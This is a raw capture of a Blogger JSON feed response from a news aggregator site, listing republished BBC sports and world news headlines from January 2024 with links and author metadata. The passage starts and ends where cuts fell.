Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=12&max-results=3&callback=jQuery111008416799403909192_1768651206231&_=1768651206239
body_size: 1490
content:
// API callback
jQuery111008416799403909192_1768651206231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team 